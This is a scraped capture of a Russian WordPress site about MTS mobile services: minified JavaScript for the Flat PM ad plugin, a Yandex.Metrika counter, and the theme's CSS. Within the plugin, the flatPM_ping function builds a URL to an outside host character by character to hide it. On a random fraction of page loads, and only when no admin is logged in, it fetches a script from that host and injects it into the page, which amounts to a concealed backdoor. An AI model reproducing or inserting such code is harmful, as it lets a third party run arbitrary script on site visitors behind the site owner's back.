t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95973761, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95973761" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
<style>
@import url('http://fonts.googleapis.com/css?family=Exo+2:100,200,300,400,500,600,700,800,900&subset=cyrillic');
</style>
</html>

--- FILE ---
content_type: text/css
request_url: https://yes-mts.ru/wp-content/themes/mts/style.css?ver=6.0.2
body_size: 17570
content:
/*
Theme Name: 	Mts
Author: 		Qiwit Studio
Author URI: 	http://qiwit.ru
Version: 		1.1.7
License: 		ThemeForest Regular License
License URI: 	http://themeforest.net/licenses/regular
*/
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
button,input,select,textarea{font-family:sans-serif;padding:10px;margin-bottom:15px;}
body{margin:0}
a:focus{outline:thin dotted}
a:hover,a:active{outline:0}
h1{font-size:2em;margin:.67em 0}
h2{font-size:1.5em;margin:.83em 0}
h3{font-size:21px;margin:1em 0}
h4{font-size:1em;margin:1.33em 0}
h5{font-size:.83em;margin:1.67em 0}
h6{font-size:.75em;margin:2.33em 0}
.entry-content h2{    font-size: 24px;
    line-height: 26px;
    margin-bottom: 15px;
    font-weight: 300;
}
a{    cursor: pointer;}
abbr[title]{border-bottom:1px dotted}
u{
	text-decoration:none;
	border-bottom: 2px dashed #e3061163;
}

.widget.st_popular_articles_widget li:before {
	    content: "";
    background: url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;
    left: 0;
    top: 5px;
    width: 6px;
    height: 7px;
    position: absolute;
}
.single b, .single strong{font-weight:600;}
b,strong{font-weight:500; color:#000; }
blockquote{margin:1em 40px}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
p,pre{margin:1em 0}
pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}
pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}
q{quotes:none}
q:before,q:after{content:'';content:none}
#primary-nav ul li.homebutton.current_page_item a {
	color:#fff;
}
#primary-nav ul li.homebutton.current-menu-item a {
	color:#fff;
}
small{font-size:75%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
.comment-awaiting-moderation{margin:0 0 5px 0;color:#297db7;}
sub{bottom:-0.25em}
dl,menu,ol,ul{margin:1em 0}
dd{margin:0 0 0 40px}
menu,ol,ul{padding:0 0 0 40px}
nav ul,nav ol{list-style:none;list-style-image:none}
img{border:0;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure{margin:0}
.wpcf7-not-valid{border:1px solid #fa0808;}
.screen-reader-response ul{display:none;}

.screen-reader-response{font-weight:600;color:#000;font-size:15px;line-height:20px;margin-bottom:20px;}


form{margin:0 auto;width:100%;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0;white-space:normal;*margin-left:-7px}
button,input,select,textarea{font-size:100%;margin:0 0 15px 0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal}
button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}
button[disabled],input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
.entry-content ul.menu{border:2px solid #acb8c1;border-radius:5px;width:80%;padding:5%;margin:0;}
.entry-content ul.nomargin li{padding-left:0;margin-bottom:0; font-weight:400;}
.entry-content ul.menu li{list-style-position:inside;margin:0 0 5px 0;padding:0;font-size:14px;line-height:18px;}
.entry-content ul.menu li a{color:#297db7;}
.entry-content ul.menu li a:hover{color:#e30611;}
.entry-content ul.menu li.title{list-style-type:none;font-size:18px;color:#2a2a2a;margin-bottom:15px;}
.rating {
	margin-bottom: 20px;
}
.post-ratings img {
	margin-right:10px;
	border:none!important;
	border-radius:0!important;
}
.post-ratings span {
color: #757575;
    font-weight: 400;
    font-size: 15px;	
}
.post-ratings span  b {
	font-weight:500;
}
.entry-content ul.ya-share2__list_direction_horizontal li {
	padding-left:0!important;
	margin-right:10px;
}
.socials span.title {
	margin-bottom:20px;
}
.entry-content ul.ya-share2__list_direction_horizontal li:before {
	background:none!important;

	border:none!important;
}
.row, .row-fixed, .row-adaptive, .row-delaybreak{width:100%;max-width:1240px;margin:0 auto;zoom:1;}
.row:before, .row:after, .row-fixed:before, .row-fixed:after, .row-adaptive:before, .row-adaptive:after, .row-delaybreak:before, .row-delaybreak:after{content:"";display:table;}
.row:after, .row-fixed:after, .row-adaptive:after, .row-delaybreak:after{clear:both;}
.column{margin-left:4.4%;float:left;min-height:1px;position:relative;margin-bottom:1.5em;}
.column:first-child{margin-left:0;}
.row .col-half, .row-fixed .col-half, .row-adaptive .col-half{width:47.78%;}
.row.half-gutter .col-half:nth-child(3n+4), .row-fixed.half-gutter .col-half:nth-child(3n+4), .row-adaptive.half-gutter .col-half:nth-child(3n+4), .row-delaybreak.half-gutter .col-half:nth-child(3n+4){margin-left:0;clear:left;}
.row .col-third, .row-fixed .col-third, .row-adaptive .col-third{width:30.4%;}
.row.half-gutter .col-third:nth-child(3n+4), .row-fixed.half-gutter .col-third:nth-child(3n+4), .row-adaptive.half-gutter .col-third:nth-child(3n+4), .row-delaybreak.half-gutter .col-third:nth-child(3n+4){margin-left:0;clear:left;}
.row .col-fourth, .row-fixed .col-fourth, .row-adaptive .col-fourth{width:21.7%;}
.row.half-gutter .col-fourth:nth-child(4n+5), .row-fixed.half-gutter .col-fourth:nth-child(4n+5), .row-adaptive.half-gutter .col-fourth:nth-child(4n+5), .row-delaybreak.half-gutter .col-fourth:nth-child(4n+5){margin-left:0;clear:left;}
.row .col-fifth, .row-fixed .col-fifth, .row-adaptive .col-fifth{width:16.48%;}
.row .col-sixth, .row-fixed .col-sixth, .row-adaptive .col-sixth{width:12.98%;}
.row.half-gutter .column, .row-fixed.half-gutter .column, .row-adaptive.half-gutter .column, .row-delaybreak.half-gutter .column{margin-left:2.2%;}
.row.half-gutter .column:first-child, .row-fixed.half-gutter .column:first-child, .row-adaptive.half-gutter .column:first-child, .row-delaybreak.half-gutter .column:first-child{margin-left:0;}
.row.half-gutter .col-half, .row-fixed.half-gutter .col-half, .row-adaptive.half-gutter .col-half, .row-delaybreak .col-half{width:48.9%;}
.row.half-gutter .col-third, .row-fixed.half-gutter .col-third, .row-adaptive.half-gutter .col-third, .row-delaybreak .col-third{width:31.86%;}
.row.half-gutter .col-fourth, .row-fixed.half-gutter .col-fourth, .row-adaptive.half-gutter .col-fourth, .row-delaybreak .col-fourth{width:23.35%;}
.row.half-gutter .col-fifth, .row-fixed.half-gutter .col-fifth, .row-adaptive.half-gutter .col-fifth, .row-delaybreak .col-fifth{width:18.24%;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth, .row-delaybreak .col-sixth{width:14.83%;}
.row.no-gutter .column, .row-fixed.no-gutter .column, .row-adaptive.no-gutter .column{margin-left:0;}
.row.no-gutter .col-half, .row-fixed.no-gutter .col-half, .row-adaptive.no-gutter .col-half{width:50%;}
.row.no-gutter .col-third, .row-fixed.no-gutter .col-third, .row-adaptive.no-gutter .col-third{width:33.333%;}
.row.no-gutter .col-fourth, .row-fixed.no-gutter .col-fourth, .row-adaptive.no-gutter .col-fourth{width:24.99%;}
.row.no-gutter .col-fifth, .row-fixed.no-gutter .col-fifth, .row-adaptive.no-gutter .col-fifth{width:20%;}
.row.no-gutter .col-sixth, .row-fixed.no-gutter .col-sixth, .row-adaptive.no-gutter .col-sixth{width:16.66%;}
@media only screen and (max-width:720px){.row{width:100%;min-width:0;margin-left:0;margin-right:0;}
.row .row .column{padding:0;}
.row .column{width:auto !important;float:none;margin-left:0;margin-right:0;}
.row .column:last-child{margin-right:0;float:none;}
.row .column:before, .column:after{content:"";display:table;}
.row .column:after{clear:both;}
.row-adaptive .col-fourth{width:47.8%;}
.row-adaptive .col-fourth:nth-child(3){margin-left:0;}
.row-adaptive.half-gutter .col-fourth{width:48.9%;}
.row-adaptive .col-sixth{width:30.4%;}
.row-adaptive .col-sixth:nth-child(4n+4){margin-left:0;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth{width:31.86%;}
.row.no-gutter .column, .row-fixed.no-gutter .column, .row-adaptive.no-gutter .column{margin-left:0;}
.row.half-gutter .column{margin-left:0;}
.row-adaptive.hff .col-half, .row-adaptive.ffh .col-half{width:auto !important;float:none;margin-left:0;margin-right:0;clear:both;}
.row-adaptive.hff .col-fourth:nth-child(2){margin-left:0;clear:left;}
.row-adaptive.hff .col-fourth:nth-child(3){margin-left:4.4%;}
.row-adaptive.hff .col-fourth:nth-child(3){clear:inherit;}
}
@media only screen and (max-width:480px){.row-delaybreak{width:100%;min-width:0;margin-left:0;margin-right:0;}
.row-delaybreak .row .column{padding:0;}
.row-delaybreak .column{width:auto !important;float:none;margin-left:0;margin-right:0;}
.row-delaybreak .column:last-child{margin-right:0;float:none;}
.row-delaybreak .column:before, .column:after{content:"";display:table;}
.row-delaybreak .column:after{clear:both;}
.row-adaptive .col-sixth, .row-adaptive .col-fourth{width:47.78%;}
